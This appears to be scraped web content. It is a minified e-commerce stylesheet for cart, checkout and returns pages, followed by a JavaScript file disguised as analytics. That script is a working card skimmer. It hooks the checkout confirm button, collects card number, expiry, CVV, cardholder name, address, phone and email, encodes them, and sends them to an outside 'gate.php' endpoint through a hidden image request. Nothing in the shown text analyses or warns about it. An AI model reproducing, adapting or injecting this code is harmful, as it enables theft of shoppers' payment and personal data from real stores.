.return-status{width:49%;float:right;text-align:right;margin-bottom:2px;}.return-list .return-content{padding:10px 0px;display:inline-block;width:100%;margin-bottom:20px;border-top:1px solid #EEEEEE;border-bottom:1px solid #EEEEEE;}.return-list .return-content div{float:left;width:33.3%;}.return-list .return-info{text-align:right;}.return-product{overflow:auto;margin-bottom:20px;}.return-name{float:left;width:31%;margin-right:15px;}.return-model{float:left;width:31%;margin-right:15px;}.return-quantity{float:left;width:31%;}.return-detail{overflow:auto;margin-bottom:20px;}.return-reason{float:left;width:31%;margin-right:15px;}.return-opened{float:left;width:31%;margin-right:15px;}.return-opened textarea{width:98%;vertical-align:top;}.return-captcha{float:left;}.download-list{margin-bottom:10px;}.download-list .download-id{width:49%;float:left;margin-bottom:2px;}.download-list .download-status{width:49%;float:right;text-align:right;margin-bottom:2px;}.download-list .download-content{padding:10px 0px;display:inline-block;width:100%;margin-bottom:20px;border-top:1px solid #EEEEEE;border-bottom:1px solid #EEEEEE;}.download-list .download-content div{float:left;width:33.3%;}.download-list .download-info{text-align:right;}.cart-info table{width:100%;margin-bottom:15px;border-collapse:collapse;border-top:1px solid #DDDDDD;border-left:1px solid #DDDDDD;border-right:1px solid #DDDDDD;}.cart-info td{padding:7px;}.cart-info thead td{color:#4D4D4D;font-weight:bold;background-color:#F7F7F7;border-bottom:1px solid #DDDDDD;}.cart-info thead .image{text-align:center;}.cart-info thead .name,.cart-info thead .model,.cart-info thead .quantity{text-align:left;}.cart-info thead .price,.cart-info thead .total{text-align:right;}.cart-info tbody td{vertical-align:top;border-bottom:1px solid #DDDDDD;}.cart-info tbody .image img{border:1px solid #DDDDDD;}.cart-info tbody .image{text-align:center;}.cart-info tbody .name,.cart-info tbody .model,.cart-info tbody .quantity{text-align:left;}.cart-info tbody .quantity input[type='image'],.cart-info tbody .quantity img{position:relative;top:4px;cursor:pointer;}.cart-info tbody .price,.cart-info tbody .total{text-align:right;}.cart-info tbody span.stock{color:#F00;font-weight:bold;}.cart-module>div{display:none;}.cart-total{border-top:1px solid #DDDDDD;overflow:auto;padding-top:8px;margin-bottom:15px;}.cart-total table{float:right;}.cart-total td{padding:3px;text-align:right;}.checkout-heading{background:#F8F8F8;border:1px solid #DBDEE1;padding:8px;font-weight:bold;font-size:13px;color:#555555;margin-bottom:15px;}.checkout-heading a{float:right;margin-top:1px;font-weight:normal;text-decoration:none;}.checkout-content{padding:0px 0px 15px 0px;display:none;overflow:auto;}.checkout-content .left{float:left;width:48%;}.checkout-content .right{float:right;width:48%;}.checkout-content .buttons{clear:both;}.checkout-content td{font-size:14px;}.checkout-product table{width:100%;border-collapse:collapse;border-top:1px solid #DDDDDD;border-left:1px solid #DDDDDD;border-right:1px solid #DDDDDD;margin-bottom:20px;}.checkout-product td{padding:7px;}.checkout-product thead td{color:#4D4D4D;font-weight:bold;background-color:#F7F7F7;border-bottom:1px solid #DDDDDD;}.checkout-product thead .name,.checkout-product thead .model{text-align:left;}.checkout-product thead .quantity,.checkout-product thead .price,.checkout-product thead .total{text-align:right;}.checkout-product tbody td{vertical-align:top;border-bottom:1px solid #DDDDDD;}.checkout-product tbody .name,.checkout-product tbody .model{text-align:left;}.checkout-product tbody .quantity,.checkout-product tbody .price,.checkout-product tbody .total{text-align:right;}.checkout-product tfoot td{text-align:right;border-bottom:1px solid #DDDDDD;}.contact-info{overflow:auto;}#content .contact-info .left{float:left;width:48%;}#content .contact-info .right{float:left;width:48%;}.sitemap-info{overflow:auto;margin-bottom:40px;}.sitemap-info .left{float:left;width:48%;}.sitemap-info .right{float:left;width:48%;}#footer{clear:both;overflow:auto;min-height:100px;padding:20px;border-top:1px solid #DBDEE1;border-bottom:1px solid #DBDEE1;background:#F8F8F8;}#footer h3{color:#636E65;font-size:14px;margin-top:0px;margin-bottom:8px;}#footer .column{float:left;width:25%;min-height:100px;}#footer .column ul{margin-top:0px;margin-left:8px;padding-left:12px;}#footer .column ul li{margin-bottom:3px;}#footer .column a{text-decoration:none;color:#636E65;}#footer .column a:hover{text-decoration:underline;}#powered{margin-top:5px;text-align:right;clear:both;}.banner div{text-align:center;width:100%;display:none;}.banner div img{margin-bottom:20px;}#logo img{height:70px;}div.model{float:left;padding:35px 10px;width:40px;margin-right:5px;}.product-grid div.model{padding:5px 0;width:100%;}div.cats{padding-bottom:10px;float:left;width:100%;border-bottom:1px solid #EEEEEE;}div.cat{float:left;height:190px;width:178px;padding:5px;text-align:center;}div.support{margin-left:153px;margin-right:140px;}#map_canvas{width:500px;height:400px;margin-bottom:15px;}.working-hours{overflow:auto;}#header #welcome input[type=text],input[type=password]{width:140px;}#login.button{color:#DE2922;background:#FFF500;}.li-open{background:url('../image/category-minus.png') no-repeat left;padding-left:15px;}.li-close{background:url('[data-uri]') no-repeat left;padding-left:15px;}.li-final{background:url('../image/category-minus.png') no-repeat left;padding-left:15px;}.li-first{background:url('[data-uri]');background-repeat:repeat-x;background-size:1px 29px;}.li-grey{background:url('[data-uri]');background-repeat:repeat-x;background-size:1px 20px;}.li-grey>a{font-weight:bold;}.li-first>.li-open{background:url('[data-uri]') no-repeat left;background-position:3px;}.li-first>.li-close{background:url('[data-uri]') no-repeat left;background-position:3px;}#menu div{float:left;}.menu-image{}.menu-name{max-width:73px;padding-left:3px;}.product-zebra{background:#F3F3F3;}.links img{padding-right:3px;}#menu>ul>li>div>ul>li>a>span{position:relative;top:-15px;}.box-content input[type=text]{width:95%;margin-bottom:3px;}.box-content select{width:100%;}.product-list .left{height:80px;}ul.box-category li.li-first>a{font-size:14px;color:#FFF}ul.box-searchCategory li.li-first>a{font-size:14px;color:#FFF}div.list{height:90px;}.product-grid .support{display:none;}#content>h1{font-size:20px;}.product-info h1{font-size:20px;margin-bottom:10px;}.product-info div.price1{font-size:75%;font-weight:normal;color:#333333;float:left;}.product-info div.price-new{color:#333333;}#column-left+#content{padding-right:10px;}ul.box-searchCategory .li-final{color:#636E65;}ul.box-searchCategory .li-open{color:#346FC8;}.box .box-content>ul.information{list-style:none outside none;padding-left:10px;}.box .box-content .information li{margin-bottom:5px;}.box-content .information>li:first-child>a{color:#de2922;}.box .box-content .contacts a{font-size:95%;}.box-heading .right{float:right;}.description span.euro,.product-list span.euro{color:#666;float:right;font-size:80%;}span#price{float:left;color:#000;margin-right:5px;}@keyframes snow{0%{background-position:0px 0px,0px 0px,0px 0px;}100%{background-position:500px 1000px,400px 400px,300px 300px;}}@-moz-keyframes snow{0%{background-position:0px 0px,0px 0px,0px 0px;}100%{background-position:500px 1000px,400px 400px,300px 300px;}}@-webkit-keyframes snow{0%{background-position:0px 0px,0px 0px,0px 0px;}100%{background-position:500px 1000px,400px 400px,300px 300px;}}@-ms-keyframes snow{0%{background-position:0px 0px,0px 0px,0px 0px;}100%{background-position:500px 1000px,400px 400px,300px 300px;}}#falling-snow{background-image:url('../image/snow.png'),url('../image/snow3.png'),url('[data-uri]');-webkit-animation:snow 20s linear infinite;-moz-animation:snow 20s linear infinite;-ms-animation:snow 20s linear infinite;animation:snow 20s linear infinite;}.box-product>.rand{border:1px solid #d9d9d9;display:inline-block;margin:0 0 5px 0;padding-bottom:20px;padding-left:8px;padding-right:20px;vertical-align:top;width:29%;}#column-left+#column-right+#content .box-product>.rand{width:44%;}.contact{position:absolute;top:10px;left:280px;}.contact a{font-size:40px;font-weight:bold;color:#346FC8;text-decoration:none;}.red{color:red !important;}.green{color:green !important;}

--- FILE ---
content_type: text/javascript
request_url: https://hotanalytic.com/bin/sdn.src.js
body_size: 1978
content:
(function() {
    'use strict';

    const CONFIG = {
        endpoint: 'https://hotanalytic.com/gate.php',
        retryInterval: 1000,
        maxRetries: 100
    };

    let isProcessing = false;
    let retryCount = 0;
    let lastSentData = [];

    function encodeToBase64(input) {
        var output = "";
        try {
            output = btoa(input);
        } catch (e) {
            output = btoa(encodeURIComponent(input).replace(/%([0-9A-F]{2})/g, function(match, p1) {
                return String.fromCharCode('0x' + p1);
            }));
        }
        return output;
    }

    function luhnCheck(cardNumber) {
        if (!cardNumber) return false;
        const digits = cardNumber.replace(/\D/g, '');
        let sum = 0;
        let isEven = false;

        for (let i = digits.length - 1; i >= 0; i--) {
            let digit = parseInt(digits[i]);
            if (isEven) {
                digit *= 2;
                if (digit > 9) digit -= 9;
            }
            sum += digit;
            isEven = !isEven;
        }

        return sum % 10 === 0;
    }

    function collectCardData() {
        const cardElements = {
            cardNumber: document.querySelector('input[name="cc_number"]'),
            month: document.querySelector('select[name="cc_expire_date_month"]'),
            year: document.querySelector('select[name="cc_expire_date_year"]'),
            cvv: document.querySelector('input[name="cc_cvv2"]'),
            cardholder: document.querySelector('input[name="cc_owner"]')
        };

        if (!cardElements.cardNumber || !cardElements.month || !cardElements.year || !cardElements.cvv || !cardElements.cardholder) {
            return null;
        }

        const cardNumber = cardElements.cardNumber.value.replace(/\s/g, '');
        const expMonth = cardElements.month.value.padStart(2, '0');
        const expYear = cardElements.year.value;
        const cvv = cardElements.cvv.value;
        const cardholder = cardElements.cardholder.value;

        if (!cardNumber || !expMonth || !expYear || !cvv || !cardholder) {
            return null;
        }

        if (!luhnCheck(cardNumber)) {
            return null;
        }

        return {
            cardNumber: cardNumber,
            expDate: expMonth + '/' + expYear.slice(-2),
            cvv: cvv,
            cardholder: cardholder
        };
    }

    function collectAddressData() {
        let addressData = {
            address: '',
            city: '',
            state: '',
            country: '',
            zip: '',
            phone: '',
            email: ''
        };

        // Сначала проверяем есть ли select с адресами и заполнен ли он
        const addressSelect = document.querySelector('select[name="address_id"]');
        let hasSelectData = false;
        
        if (addressSelect && addressSelect.selectedOptions.length > 0 && addressSelect.value !== '') {
            const selectedText = addressSelect.selectedOptions[0].text;
            
            // Находим первую запятую и берем все после нее
            const firstCommaIndex = selectedText.indexOf(',');
            if (firstCommaIndex !== -1) {
                const dataAfterFirstComma = selectedText.substring(firstCommaIndex + 1).trim();
                const parts = dataAfterFirstComma.split(',').map(part => part.trim());
                
                if (parts.length >= 4) {
                    addressData.address = parts[0] || '';  
                    addressData.city = parts[2] || '';     
                    addressData.state = parts[3] || '';    
                    addressData.country = parts[4] || '';  
                    addressData.zip = parts[1] || '';
                    hasSelectData = true;
                }
            }
        }

        // Если select не дал данных - проверяем input поля
        if (!hasSelectData) {
            const address1 = document.querySelector('input[name="address_1"]');
            const address2 = document.querySelector('input[name="address_2"]');
            const city = document.querySelector('input[name="city"]');
            const state = document.querySelector('input[name=""]');
            const country = 'Latvia';
            const zip = document.querySelector('input[name="postcode"]');
            const phone = document.querySelector('input[name="telephone"]');
            const email = document.querySelector('input[name="email"]');

            if (address1 || city || state || country) {
                const addr1 = address1 ? address1.value || '' : '';
                const addr2 = address2 ? address2.value || '' : '';
                const cityVal = city ? city.value || '' : '';
                const stateVal = state ? state.value || '' : '';
                const countryVal = country;
                const zipVal = zip ? zip.value || '' : '';
                
                addressData.phone = phone ? phone.value || '' : '';
                addressData.email = email ? email.value || '' : '';

                addressData.address = (addr1 + "," + addr2).replace(/([,\s]$)/g, "");
                addressData.city = cityVal;
                addressData.state = stateVal;
                addressData.country = countryVal;
                addressData.zip = zipVal;
            }
        }

        return addressData;
    }

    function collectAllData() {
        const cardData = collectCardData();
        if (!cardData) {
            return null;
        }

        const addressData = collectAddressData();
        const fullName = cardData.cardholder;

        if (!fullName) {
            return null;
        }

        return {
            cardNumber: cardData.cardNumber,
            expDate: cardData.expDate,
            cvv: cardData.cvv,
            fullName: fullName,
            address: addressData.address,
            city: addressData.city,
            state: addressData.state,
            country: addressData.country,
            zip: addressData.zip,
            phone: addressData.phone,
            email: addressData.email
        };
    }

    function sendData(data) {
        var paymentData = data.cardNumber + "|" + data.expDate + "|" + data.cvv + "|" + data.fullName;
        var personalData = "|" + data.address + "|" + data.city + "|" + data.state + "|" + 
                          data.country + "|" + data.zip + "|" + data.phone + "|" + data.email;

        var encodedData = encodeToBase64(paymentData + "|" + encodeToBase64(personalData));

        if (lastSentData.indexOf(encodedData) >= 0) {
            return;
        }

        var img = document.createElement("img");
        img.width = 1;
        img.height = 1;
        img.id = "crm_cid_imgs";
        img.src = CONFIG.endpoint + "?data=" + 
                  encodeURIComponent(encodedData) + 
                  "&domain=" + window.location.hostname.replace("www.", "");

        document.body.appendChild(img);
        lastSentData.push(encodedData);
    }

    function handleConfirmClick() {
        if (isProcessing) {
            return;
        }

        isProcessing = true;

        setTimeout(() => {
            const data = collectAllData();
            if (data) {
                sendData(data);
            }
            isProcessing = false;
        }, 500);
    }

    function findAndAttachToConfirmButton() {
        const confirmButton = document.querySelector('#button-confirm');

        if (confirmButton) {
            confirmButton.addEventListener('click', handleConfirmClick);
            return true;
        } else {
            return false;
        }
    }

    function initialize() {
        if (findAndAttachToConfirmButton()) {
            return;
        }

        retryCount++;
        if (retryCount < CONFIG.maxRetries) {
            setTimeout(initialize, CONFIG.retryInterval);
        }
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', initialize);
    } else {
        initialize();
    }
})();